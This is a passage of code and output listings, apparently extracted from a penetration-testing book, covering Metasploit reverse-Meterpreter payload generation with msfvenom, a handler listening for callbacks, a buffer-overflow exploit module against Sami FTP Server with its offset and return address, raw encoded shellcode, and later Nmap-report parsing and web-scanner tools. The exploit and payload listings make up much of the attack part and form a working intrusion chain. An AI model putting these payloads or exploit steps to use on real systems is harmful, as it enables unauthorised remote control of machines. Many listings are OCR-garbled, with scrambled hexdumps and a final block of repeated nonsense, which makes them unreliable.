windows/patchupdllinject/reverse nonx tcp
                                                     177
windows/patchupdllinject/reverse ord tcp
                                                     93
                                                     201
windows/patchupmeterpreter/bind nonx tcp
windows/patchupmeterpreter/find tag
                                                     92
windows/patchupmeterpreter/reverse nonx tcp
                                                     177
windows/patchupmeterpreter/reverse ord tcp
                                                     93
```

```
Module options (exploit/multi/handler):
   Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_nonx_tcp):
             Current Setting Required Description
   Name
   EXITFUNC process
                                        Exit technique (accepted: seh, thread, process,
                              yes
   LH0ST
             192.168.195.169 yes
                                        The listen address
   LP0RT
             443
                                        The listen port
                              yes
Exploit target:
   Id Name
       Wildcard Target
msf exploit(handler) > exploit -j
```

```
msf exploit(handler) > [*] Transmitting intermediate stager for over-sized stage...(216 bytes)
[*] Sending stage (770048 bytes) to 192.168.195.159
```





Bottom or

Top of Stack

Bottom or





```
root@kali:/tmp/web# msfvenom -p windows/meterpreter/reverse_nonx_top lhost=192.168.195.169 lport=443 -b '\x00' -f exe -o /tmp/web/exploit.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 22 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 204 (iteration=0)
Saved as: /tmp/web/exploit.exe
root@kali:/tmp/web# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.195.159 - - [19/Apr/2015 05:39:36] "GET / HTTP/1.1" 200 -
```



```
Module options (exploit/windows/ftp/sami ftpd list):
             Current Setting
  Name
                                   Required Description
   FTPPASS
             mozilla@example.com
                                             The password for the specified username
                                             The username to authenticate as
   FTPUSER
             anonymous
                                   no
   RHOST
                                   yes
                                             The target address
   RPORT
             21
                                             The target port
                                   yes
   SOURCEIP
                                             The local client address
                                   no
```

```
'Payload' =>
{
    'Space' => 1500,
    'DisableNops' => true,
    'BadChars' => "\x00\x0a\x0d\x20\x5c",
    'PrependEncoder' => "\x81\xc4\x54\xff\xff" # Stack adjustment # add esp, -3500
},
```

```
nasm > add esp, -0xDAC
000000000 81C454F2FFFF add esp,0xfffff254
```

```
No platform was selected, choosing Msf::Module::Platform::Windows from the payload No Arch selected, selecting Arch: x86 from the payload Found 22 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 497 (iteration=0)
Saved as: payload
```

```
00000000
         da d2 ba 2e c4 d7 a7 d9 74 24 f4 58 29 c9 b1 76
                                                         |....t$.X)..v|
00000010 31 50 19 03 50 19 83 c0
                                 04 cc 31 2b 4f 92 ba d4
                                                         |1P..P....1+0...|
         90 f2 33 31 a1 32 27 31
                                 92 82 23 17 1f 69 61 8c
                                                         |...31.2'1..#..ia.|
00000020
         94 1f ae a3 1d 95 88 8a 9e 85 e9 8d 1c d7 3d 6e
00000030
                                                         |....=n|
00000040 1c 18 30 6f 59 44 b9 3d 32 03 6c d2 37 59 ad 59
                                                         [...0oYD.=2.1.7Y.Y]
|.L...o..V66..C..|
                                 62 e7 67 cc 4a 1a 79 08
00000060 d8 69 c9 27 2a 06 c8 e1
                                                         |.i.'*...b.g.J.y.|
00000070 6c c4 0c 60 8e 79 17 b7
                                ec a5 92 2c 56 2e 04 89
                                                         [1..., V..., V...]
00000080 66 e3 d3 5a 64 48 97 05
                                 69 4f 74 3e 95 c4 7b 91
                                                         |f..ZdH..iOt>..{.|
00000090 1f 9e 5f 35 7b 45 c1 6c
                                 21 28 fe 6f 8a 95 5a fb
                                                         |... 5{E.1!(.o..Z.|
000000a0
         27 c2 d6 a6 2f 7a 8c 2c b0 ea 39 a4 de 83 91 5e
                                                         |'.../z.,..9....^|
000000b0 53 24 3c 98 94 1f 71 7d 39 cc 21 d2 ed 9a ff 82
                                                         |S$<...q}9.!....|
000000c0 68 fd ff fe d8 52 6a 02 8c 07 02 bf 33 a7 d2 57
                                                         |h....Rj.....3..W|
000000d0
         ce a7 d2 a7 1e de e2 c3
                                33 15 65 75 fc 32 2c f1
                                                         [.....3.eu.2,.]
                                                         |....u.S.....9.I|
000000e0
        cd 8d c0 ad 75 a4 53 03 c4 04 0b f2 90 39 9c 49
000000f0 17 fa 41 19 3b 92 ef d7
                                f5 19 b5 aa 96 e4 4c 42
                                                         |..A.;....LB|
00000100 5f 62 98 ff f5 a7 9e 8b
                                68 8e 31 1a 3b 81 99 a5
                                                         | b.....h.1.;...|
                                                         |..s^`....}N...$Q|
00000110
         e2 17 53 5e 60 81 e5 a7
                                 bb 7d 4e 8b 8c 12 24 51
00000120 a9 94 c0 fd 17 23 75 99 91 c5 4d 0f 91 54 df 8c
                                                         |....#u...M..T...|
00000130 67 53 26 60 2e e8 6c c3 f9 60 be fc 63 2d 85 7b
                                                         |gS&`..1...`..c-.{|
00000140 24 a0 32 08 f7 4e 5a bf
                                a0 e8 cc 74 38 8e 6b fd
                                                         |$.2..NZ....t8.k.|
00000150 b4 2b 4c 52 63 e6 dc 27
                                da 57 4e 8c 9f 37 40 4a
                                                         |.+LRc..'.WN..7@J|
00000160 18 b7 f0 3a 0f 3e 6f 7c 50 95 19 47 fc 7d 1a 4a
                                                         |...:.>o|P..G.}.J|
00000170 63 f9 49 19 30 56 3d cb de b3 94 dd 25 bc c2 b4
                                                         |c.I.0V=....%...|
00000180 30 48 b2 eb 97 1f 1f 5a 70 b2 99 7a fb 33 70 ff
                                                         [0H....Zp..z.3p.]
                                                         |;.sO..l.1-m.qEm.|
00000190
         3b be 73 4f c9 ad 6c 03 31 2d 6d f6 71 45 6d 16
000001a0 72 95 05 16 72 d5 d5 45 1a 8d 71 3a 3f d2 af 2e |r...r..E..g:?...|
000001b0 ec 7f d9 b6 44 17 d9 18 6b e7 8a 0e 03 f5 ba 26
                                                         |....B...k.....&|
000001c0
         31 06 17 bd 76 8c 57 35
                                71 6d ab cf be 18 ce 88
                                                         |1...v.W5qm.....|
000001d0 fd bd f8 a2 fd be 06 85
                                38 72 d7 d7 0c 4a 09 29
                                                         |....J.)|
000001e0 48 9f 7b 78 9d ed 83 cl 11 a4 26 63 b8 c6 75 73
                                                         |H.{x.....&c..us|
000001f0
         e9
                                                         1.1
000001f1
```

```
:/usr/share/metasploit-framework/tools# hexdump -C adjustment
00000000
         81 c4 54 f2 ff ff
                                                             |..T...|
00000006
                        asploit-framework/tools# hexdump -C shellcode
00000000
          81 c4 54 f2 ff ff da d2 ba 2e c4 d7 a7 d9 74 24
                                                             |..T....t$|
00000010
          f4 58 29 c9 b1 76 31 50
                                   19 03 50 19 83 c0 04 cc
                                                             |.X)..v1P..P....|
          31 2b 4f 92 ba d4 90 f2
                                   33 31 a1 32 27 31 92 82
                                                             [1+0....31.2'1..]
00000020
          23 17 1f 69 61 8c 94 1f
                                   ae a3 1d 95 88 8a 9e 85
00000030
                                                             [#..ia.....|
00000040
         e9 8d 1c d7 3d 6e 1c 18
                                   30 6f 59 44 b9 3d 32 03
                                                             |....=n..0oYD.=2.|
00000050
         6c d2 37 59 ad 59 0b 4c
                                  b5 be dc 6f 94 10 56 36
                                                             |1.7Y.Y.L...o..V6|
00000060
          36 92 bb 43 7f 8c d8 69
                                   c9 27 2a 06 c8 e1 62 e7
                                                             [6..C..i.'*...b.|
00000070
          67 cc 4a 1a 79 08 6c c4
                                   0c 60 8e 79 17 b7 ec a5
                                                             |g.J.y.1..`.y....|
08000000
         92 2c 56 2e 04 89 66 e3
                                   d3 5a 64 48 97 05 69 4f
                                                             |.,V...f..ZdH..iO|
00000090
          74 3e 95 c4 7b 91 1f 9e
                                   5f 35 7b 45 c1 6c 21 28
                                                             |t>..{..._5{E.1!(|
          fe 6f 8a 95 5a fb 27 c2
                                   d6 a6 2f 7a 8c 2c b0 ea
                                                             |.o..Z.'.../z.,..|
000000a0
000000b0 39 a4 de 83 91 5e 53 24
                                   3c 98 94 1f 71 7d 39 cc
                                                             [9....^S$<...q}9.|
         21 d2 ed 9a ff 82 68 fd
                                  ff fe d8 52 6a 02 8c 07
000000c0
                                                             |!....h....Rj....|
000000d0
          02 bf 33 a7 d2 57 ce a7
                                   d2 a7 1e de e2 c3 33 15
                                                             |..3..W.....3.|
000000e0
          65 75 fc 32 2c f1 cd 8d
                                  c0 ad 75 a4 53 03 c4 04
                                                             |eu.2,....u.S...|
         0b f2 90 39 9c 49 17 fa
                                   41 19 3b 92 ef d7 f5 19
000000f0
                                                             |...9.I..A.;.....|
00000100
         b5 aa 96 e4 4c 42 5f 62
                                   98 ff f5 a7 9e 8b 68 8e
                                                             |....LB b.....h.|
                                                             |1.;....S^`....}|
          31 1a 3b 81 99 a5 e2 17
                                   53 5e 60 81 e5 a7 bb 7d
00000110
00000120
         4e 8b 8c 12 24 51 a9 94
                                  c0 fd 17 23 75 99 91 c5
                                                             |N...$Q....#u...|
00000130
         4d Of 91 54 df 8c 67 53
                                  26 60 2e e8 6c c3 f9 60
                                                             [M..T..gS&`..1..`|
                                   32 08 f7 4e 5a bf a0 e8
00000140
         be fc 63 2d 85 7b 24 a0
                                                             |..c-.{$.2..NZ...|
00000150
          cc 74 38 8e 6b fd b4 2b
                                   4c 52 63 e6 dc 27 da 57
                                                             |.t8.k..+LRc..'.W|
00000160
         4e 8c 9f 37 40 4a 18 b7
                                   f0 3a 0f 3e 6f 7c 50 95
                                                             [N...7@J...:.>0|P.|
         19 47 fc 7d 1a 4a 63 f9
00000170
                                   49 19 30 56 3d cb de b3
                                                             |.G.}.Jc.I.0V=...|
          94 dd 25 bc c2 b4 30 48
                                   b2 eb 97 1f 1f 5a 70 b2
00000180
                                                             |..%...OH.....Zp.|
00000190
          99 7a fb 33 70 ff 3b be
                                   73 4f c9 ad 6c 03 31 2d
                                                             |.z.3p.;.s0..1.1-|
000001a0
          6d f6 71 45 6d 16 72 95
                                   05 16 72 d5 d5 45 1a 8d
                                                             |m.qEm.r...r..E...|
000001b0
         71 3a 3f d2 af 2e ec 7f
                                   d9 b6 44 17 d9 18 6b e7
                                                             |q:?.....D...k.|
000001c0
          8a 0e 03 f5 ba 26 31 06
                                   17 bd 76 8c 57 35 71 6d
                                                             |....&1...v.W5cm|
000001d0
          ab cf be 18 ce 88 fd bd
                                  f8 a2 fd be 06 85 38 72
                                                             |.....8r|
000001e0
         d7 d7 0c 4a 09 29 48 9f 7b 78 9d ed 83 c1 11 a4
                                                             |...J.)H.{x.....|
          26 63 b8 c6 75 73 e9
000001f0
                                                             |&c..us.|
000001f7
```

```
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata ga nai
x86/shikata ga nai succeeded with size 530 (iteration=0)
unsigned char buf[] =
"\xb8\x1c\x93\xe3\xa3\xda\xc0\xd9\x74\x24\xf4\x5b\x29\xc9\xb1"
"\x7e\x83\xeb\xfc\x31\x43\x11\x03\x43\x11\xe2\xe9\x12\x27\xf7"
"\xe3\xea\x57\x22\xd1\xaf\x86\x17\x02\x68\x0f\xe3\x88\x83\xe8"
"\x25\x19\xda\x7f\x07\xc9\x04\x83\x37\xf0\xb5\x43\xb3\xce\x8b"
"\x68\xf3\x5c\x51\xba\x9b\x92\x95\x72\x3d\x60\xfd\x45\xaf\x06"
"\x22\xb1\xd0\x6f\x44\x31\x7a\x70\x28\xea\x9e\x1b\xbc\x67\x3e"
"\xa6\x54\xfa\x23\x7f\x9b\x6b\x40\x67\xd4\x1c\x21\xd3\xad\xde"
"\xe3\xd8\xa1\xf2\x33\x87\x94\xaa\x30\x7b\x52\xf2\x9b\xec\x08"
"\x1b\x72\xc4\x06\x8e\xc1\x6b\x18\x22\xed\x02\x2f\x1d\x24\xd2"
"\x67\x83\x5a\x3d\x10\x88\xd1\xdb\xa6\x18\x8a\x1f\x54\x79\xdc"
"\xe6\x72\xce\x0c\xbd\xef\x1c\x9b\x93\x0b\xd4\x45\x08\xc0\xbc"
"\xed\x86\x70\x45\x87\x59\x0b\x78\xc2\xa1\x88\x15\xf3\xb7\x30"
"\x23\x77\x82\x0f\x27\xa6\x24\x6e\xd7\x22\xa1\xd4\xd3\x14\x0b"
"\x3e\x85\x74\xf1\x33\xe6\x3a\xef\x75\x53\xe4\x6c\x14\xc5\x4a"
"\x56\x2b\x62\xf8\x89\x22\xef\x38\x79\xe5\xdd\xd6\x1b\x19\x63"
"\x40\xe6\x19\x9a\x49\x4a\x8c\x61\xe6\x6d\x52\xd9\xc5\xd6\x80"
"\x72\xe4\xbf\xf7\xda\xe6\x61\x15\xe7\x24\x88\xbf\x9d\xb6\x80"
"\x13\xaf\x8a\x69\xab\xe2\x60\xd5\x7f\xfe\x4e\x11\x8b\xf2\xdf"
"\x20\x17\xbb\xc8\xa8\x66\x25\xcc\xde\x86\x82\xc7\xc7\xed\x87"
"\xbe\x13\x41\x9a\xe1\xb9\xc2\xe5\xeb\x9a\x6d\x92\x7c\x6a\xa0"
"\xbf\x47\xf3\x5a\x1a\x55\xe4\x0f\x3b\xfa\x8b\x55\x64\x41\xf6"
"\xdb\xe0\x3a\x1a\xc0\xa7\xeb\x8e\xc8\xb5\xfb\x8d\xbd\xdc\x95"
"\x14\x70\xd0\x04\xc2\x54\x62\x41\xb9\x4c\x1b\xa0\xd5\xfd\x18"
"\x45\x45\x40\x62\xd5\xa8\x39\xe0\x3e\x12\x73\x1f\xc8\x1c\x2e"
"\xa0\x96\x48\x02\xaa\xee\x06\xf0\xae\xbb\x3d\x4b\x03\xa7\xa7"
"\x8f\x84\xfd\x70\x7e\x47\x9e\x49\x3e\x1d\xb9\x02\x4e\x9b\xb6"
"\x52\xc0\xa0\x98\x3f\x07\x1e\xe5\x42\x22\xea\x76\x45\x1b\xf3"
"\x48\xe3\xa1\xc8\x77\xb8\x4e\x13\xa2\x02\xac\x18\x9d\x32\x83"
"\x8a\x49\xdd\xfc\x16\x06\x53\x9b\xdd\x1d\xa0\xec\xde\xd9\x78"
"\x7f\x6e\xd7\x29\xec\x73\xd6\x1c\x80\x85\x69\x1b\x37\x7c\xf8"
"\x36\xc2\x96\x8e\xed\x18\xd3\x74\x80\xd2\xe6\xb7\x48\xbb\x39"
"\x24\x13\x1d\xf3\xf0\xfc\x44\xe4\x93\xe5\xfd\x1b\x67\x1c\xbb"
"\x02\x56\xd8\xab\xf7\xee\x68\x84\x32\x7e\x1d\x80\xf2\x3e\xc5"
"\x18\x84\xc2\x48\x5c\x37\xc1\x0c\x9b\xbd\x02\x02\x73\x6a\x7e"
"\xa8\x72\xbc\x37\xb3\xfe\xc6\x5a\x26\x83\xf6\x74\x1c\xa2\x9b"
"\xce\x9a\xde\x28\xc6";
```

```
def exploit
   connect
   if datastore['SOURCEIP']
    ip_length = datastore['SOURCEIP'].length
    ip_length = Rex::Socket.source_address(rhost).length
   end
   buf = rand_text(target['Offset'] - ip_length)
   buf << [ target['Ret'] ].pack('V')</pre>
   buf << rand text(16)
   buf << payload.encoded
   send_cmd(['LIST', buf], false)
   disconnect
 end
end
      'Targets'
                 =>
          [ 'Sami FTP Server 2.0.1 / Windows XP SP3',
             'Ret' => 0x10028283, # jmp esp from C:\Program Files\PMSystem\Temp\tmp0.dll
             'Offset' => 228
         1,
        1,
      'DefaultTarget' => 0,
      'DisclosureDate' => 'Feb 27 2013'))
```

## **Chapter 9: Automating Reports and Tasks with Python**

```
<Element 'nmaprun' at 0xa2d474c>
```



```
<?xml version="1.0"?>
<!DOCTYPE nmaprun>
<?xml-stylesheet href="file:///usr/bin/../share/nmap/nmap.xsl
<!-- Nmap 6.47 scan initiated Wed Apr 22 13:27:14 2015 as: nm
H<nmaprun scanner="nmap" args="nmap -p- -oX test2 127.0.0.1" s</pre>
```

```
<address addr="127.0.0.1" addrtype="ipv4"/>
-<hostnames>
 <hostname name="localhost" type="PTR"/>
</hostnames>
<extrareasons reason="resets" count="65533"/>
 </extraports>
 <port protocol="tcp" portid="22"><state state="open" reaso:</pre>
 <port protocol="tcp" portid="5432"><state state="open" rea</pre>
 </ports>
 <times srtt="15" rttvar="0" to="100000"/>
 </host>
<hostnames>
<hostname name="localhost" type="PTR"/>
</hostnames>
<extrareasons reason="resets" count="65533"/>
</extraports>
<port protocol="top" portid="22"><state state="open" reason="syn-ack" reason_ttl="64"/><service name="ssh" method="table" conf="3"/></port>
<port protocol="top" portid="5432"><state state="open" reason="syn-aok" reason_ttl="64"/><service name="postgresq1" method="table" conf="3"/>/>/port>
</ports>
```

| Hostname         | ¥ | Address         | ¥ | Hardware Address    | ¥ | Port | Ŧ | Service Name | Protocc ~ | Port State 🔻 |
|------------------|---|-----------------|---|---------------------|---|------|---|--------------|-----------|--------------|
| localhost        |   | 127.0.0.1       |   | No MAC Address ID'd |   | 22   |   | ssh          | tcp       | open         |
| localhost        |   | 127.0.0.1       |   | No MAC Address ID'd |   | 5432 |   | postgresql   | tcp       | open         |
| Unknown hostname |   | 192.168.195.174 |   | No MAC Address ID'd |   | 22   |   | ssh          | tcp       | open         |
| Unknown hostname |   | 192.168.195.174 |   | No MAC Address ID'd |   | 69   |   | tftp         | udp       | closed       |
| Unknown hostname |   | 192.168.195.174 |   | No MAC Address ID'd |   | 79   |   | finger       | udp       | closed       |
| Unknown hostname |   | 192.168.195.174 |   | No MAC Address ID'd |   | 161  |   | snmp         | udp       | closed       |
| Unknown hostname |   | 192.168.195.174 |   | No MAC Address ID'd |   | 1434 |   | ms-sql-m     | udp       | closed       |

```
[*] Hostname: localhost IP: 127.0.0.1 Protocol: tcp Port: 22 Service: ssh State:
    open MAC address: No MAC Address ID'd
[*] Hostname: localhost IP: 127.0.0.1 Protocol: tcp Port: 5432 Service: postgres
    ql State: open MAC address: No MAC Address ID'd
[*] Hostname: Unknown hostname IP: 192.168.195.174 Protocol: tcp Port: 22 Servic
    e: ssh State: open MAC address: No MAC Address ID'd
[*] Hostname: Unknown hostname IP: 192.168.195.174 Protocol: udp Port: 69 Servic
    e: tftp State: closed MAC address: No MAC Address ID'd
[*] Hostname: Unknown hostname IP: 192.168.195.174 Protocol: udp Port: 79 Servic
    e: finger State: closed MAC address: No MAC Address ID'd
[*] Hostname: Unknown hostname IP: 192.168.195.174 Protocol: udp Port: 161 Servi
    ce: snmp State: closed MAC address: No MAC Address ID'd
[*] Hostname: Unknown hostname IP: 192.168.195.174 Protocol: udp Port: 1434 Serv
    ice: ms-sql-m_State: closed MAC address: No MAC Address ID'd
```

```
kali:-# ./nmap parser.py -h
usage: usage: nmap parser.py [-x reports.xml] [-f filename.xslx] -q -v -vv -vvv
optional arguments:
  -h, --help
                        show this help message and exit
  -x XML, --xml XML
                        Generate a dictionary of data based on a NMAP XML
                        import, more than one file may be passed, separated by
                        a comma
  -f FILENAME, --filename FILENAME
                        The filename that will be used to create an XLSX
                        Format the output into a simple excel product, instead
  -s, --simple
                        of a report
  -\nabla
                        Verbosity level, defaults to one, this outputs each
                         command and result
                        Sets the results to be quiet
  -\mathbf{q}
  --version
                        show program's version number and exit
```

```
kali:-# ./nmap_parser.py -x test, test2, test3, test4 -v
[*] File being processed is an NMAP XML
[*] Parsing the Nmap XML file: test
[+] Parsed and imported unique ports 2
[*] File being processed is an NMAP XML
[*] Parsing the Nmap XML file: test2
[+] Parsed and imported unique ports 2
[*] File being processed is an NMAP XML
[*] Parsing the Nmap XML file: test3
[*] The hosts hostname is None
[+] Parsed and imported unique ports 1
[*] File being processed is an NMAP XML
[*] Parsing the Nmap XML file: test4
[*] The hosts hostname is None
[+] Parsed and imported unique ports 4
[*] Building xml output.xlsx
[*] Creating Workbook: xml output.xlsx
```

| Hostname         | Address        | ▼  | Hardware Address    | ¥ | Port | ¥ | Service Name | ¥ | Protocol | ¥ | Port State |
|------------------|----------------|----|---------------------|---|------|---|--------------|---|----------|---|------------|
| localhost        | 127.0.0.1      |    | No MAC Address ID'd |   | 22   |   | ssh          |   | tcp      |   | open       |
| localhost        | 127.0.0.1      |    | No MAC Address ID'd |   | 5432 |   | postgresql   |   | tcp      |   | open       |
| Unknown hostname | 192.168.195.17 | 74 | No MAC Address ID'd |   | 22   |   | ssh          |   | tcp      |   | open       |
| Unknown hostname | 192.168.195.13 | 74 | No MAC Address ID'd |   | 69   |   | tftp         |   | udp      |   | closed     |
| Unknown hostname | 192.168.195.17 | 74 | No MAC Address ID'd |   | 79   |   | finger       |   | udp      |   | closed     |
| Unknown hostname | 192.168.195.17 | 74 | No MAC Address ID'd |   | 161  |   | snmp         |   | udp      |   | closed     |
| Unknown hostname | 192.168.195.17 | 74 | No MAC Address ID'd |   | 1434 |   | ms-sql-m     |   | udp      |   | closed     |

```
kali:~# ./nmap_parser.py -x test,test2,test3,test4 -v -f xml_output2 -s
[*] File being processed is an NMAP XML
[*] Parsing the Nmap XML file: test
[+] Parsed and imported unique ports 2
[*] File being processed is an NMAP XML
[*] Parsing the Nmap XML file: test2
[+] Parsed and imported unique ports 2
[*] File being processed is an NMAP XML
[*] Parsing the Nmap XML file: test3
[*] The hosts hostname is None
[+] Parsed and imported unique ports 1
[*] File being processed is an NMAP XML
[*] Parsing the Nmap XML file: test4
[*] The hosts hostname is None
[+] Parsed and imported unique ports 4
[*] Building xml output2.xlsx
[*] Creating Workbook: xml output2.xlsx
```

| Hostname         | Ŧ | Address         | Ŧ | Hardware Address    | Ŧ | Port | Ŧ | Service Name | Protocol ~ | Port State |
|------------------|---|-----------------|---|---------------------|---|------|---|--------------|------------|------------|
| localhost        |   | 127.0.0.1       |   | No MAC Address ID'd |   | 22   |   | ssh          | tcp        | open       |
| localhost        |   | 127.0.0.1       |   | No MAC Address ID'd |   | 5432 |   | postgresql   | tcp        | open       |
| Unknown hostname |   | 192.168.195.174 |   | No MAC Address ID'd |   | 22   |   | ssh          | tcp        | open       |
| Unknown hostname |   | 192.168.195.174 |   | No MAC Address ID'd |   | 69   |   | tftp         | udp        | closed     |
| Unknown hostname | П | 192.168.195.174 |   | No MAC Address ID'd |   | 79   |   | finger       | udp        | closed     |
| Unknown hostname |   | 192.168.195.174 |   | No MAC Address ID'd |   | 161  |   | snmp         | udp        | closed     |
| Unknown hostname |   | 192.168.195.174 |   | No MAC Address ID'd |   | 1434 |   | ms-sql-m     | udp        | closed     |

## **Chapter 10: Adding Permanency to Python Tools**

```
root@kali:-# ./multi_threaded.py -t targets -m 2
[*] Testing 127.0.0.1
[*] Testing 192.168.195.180
[*] Response from insecure service on http://127.0.0.1 reported by thread Thread-1
[-] No secure web server at https://127.0.0.1 reported by thread Thread-1
[*] Response from insecure service on http://192.168.195.180 reported by thread Thread-2
[-] No secure web server at https://192.168.195.180 reported by thread Thread-2
```

```
2015-06-17 18:40:14,622 [Thread-2
                                     1 [DEBUG]
                                                [-] No secure web server at https://192.168.195.180 reported by thread Thread-2
2015-06-17 18:40:14,622 [Thread-1
                                       [DEBUG]
                                                [+] Response from http://127.0.0.1 reported by thread Thread-1
2015-06-17 18:40:14,623 [Thread-1
                                     ] [DEBUG]
                                                Date: Wed, 17 Jun 2015 18:40:14 GMT
Server: Apache/2.2.22 (Debian)
Last-Modified: Thu, 12 Mar 2015 18:19:56 GMT
ETag: "5cba87-b1-5111b6e4ecb00"
Accept-Ranges: bytes
Content-Length: 177
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
2015-06-17 18:40:14,623 [Thread-1 ] [DEBUG] [-] No secure web server at https://127.0.0.1 reported by thread Thread-1
```

```
@kali:-# ./multi process.py
usage: usage: multi process.py [-t hostfile] [-f logfile.log] [-m 2] -q -v -vv
-000
optional arguments:
  -h, --help
                        show this help message and exit
  -t TARGETS
                        Filename for hosts to test
  -m MULTIPROCESS, --multi MULTIPROCESS
                        Number of proceses, defaults to 1
  -1 LOG, --logfile LOG
                        The log file to output the results
                        Verbosity level, defaults to one, this outputs each
  -\nabla
                        command and result
                        Sets the results to be quiet
  −a
                        show program's version number and exit
  --version
```

```
root@kali:-# ./multi_process.py -t targets -m 2
[*] Testing 127.0.0.1
[*] Testing 192.168.195.185
[+] Insecure webserver detected at http://127.0.0.1 reported by Process-1:1
[-] No secure webserver at https://127.0.0.1 reported by Process-1:2
[+] Insecure webserver detected at http://192.168.195.185 reported by Process-2:1
[-] No secure webserver at https://192.168.195.185 reported by Process-2:2
```

```
| Debug | Figure | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results.log | Cat results
```